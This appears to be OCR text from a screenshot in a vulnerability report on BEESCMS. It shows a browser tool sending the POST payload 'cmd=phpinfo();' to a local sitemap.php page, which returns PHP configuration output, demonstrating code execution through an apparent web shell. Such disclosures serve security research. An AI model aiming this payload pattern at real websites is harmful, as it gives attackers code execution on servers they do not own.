 URL
http://127.0.0.1/beescms/sitemap/sitemap.php
URL
cute
Enable Post data
Enable Referrer
cmd=phpinfo();
BEESCMS企业网站管理系统_企业网站制作更便利,企业网站建设和管理更方便
空间域名QQ：2429256177
powerd by BEESCMS
PHP Version 5.3.10
php
System
Windows NT T0M4TO-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date
Feb 2 2012 20:26:31
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
www.wooyun.org